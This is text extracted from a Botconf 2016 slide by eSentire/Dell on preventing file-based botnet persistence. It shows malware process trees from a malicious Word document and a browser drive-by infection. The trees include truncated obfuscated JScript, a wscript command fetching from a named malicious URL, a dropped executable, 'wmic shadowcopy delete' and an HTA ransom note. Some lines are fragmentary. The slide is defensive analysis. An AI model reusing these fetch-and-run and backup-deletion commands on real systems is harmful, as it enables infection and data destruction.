 Execution Trees!
Process Tree
• WINWORD.EXE 2156 "C:\Users\Green\AppData\Local\Temp\FedEx.doc" /q
Process Tree
• ms
Process Tree
• iexplore.exe 2748 "http://fabiocucinaitaliana.com"
◦ iexplore.exe 1188 SCODEF:2748 CREDAT:79873
▪ cmd.exe 2352 cmd.exe /q /c cd /d "%tmp%" && echo function O(n,g){for(var c=0,s=String,d,D="pu"+"sh",b=
(truncated)
▪ wscript.exe 1800 wscript //B //E:JScript MXj6sFosp "gexywoaxor" "http://live.slonocat.com/?q=w3nQMv
16&oq=kf7QFaArpjBfReQJpmNgJAFgbpqCriUPcnRCV1p7U9 ...(truncated)
▪ cmd.exe 2920 "C:\Windows\System32\cmd.exe" /c rad27130.tmp.exe
▪ rad27130.tmp.exe 2836 rad27130.tmp.exe
▪ rad27130.tmp.exe 2196 rad27130.tmp.exe
▪ cmd.exe 2600 "C:\Windows\system32\cmd.exe"
▪ WMIC.exe 2540 C:\Windows\system32\wbem\wmic.exe shadowcopy delete
• ser
• services.exe 488 C:\Windows\system32\services.exe
◦ svchost.exe 620 C:\Windows\system32\svchost.exe -k DcomLaunch
▪ WmiPrvSE.exe 2664 C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
▪ dllhost.exe 2416 C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5
▪ WmiPrvSE.exe 296 C:\Windows\system32\wbem\wmiprvse.exe -Embedding
◦ VSSVC.exe 1924 C:\Windows\system32\vssvc.exe
• mshta.exe 316 "C:\Users\Toby Bowman\Desktop\README.hta"
• WMIADAP.exe 1636 wmiadap.exe /F /T /R
esentire®
© 2016 eSentire, Inc.
SLIDE 14
botconf
2016
Preventing File-Based Botnet Persistence and Growth
Kurtis Armour
DELL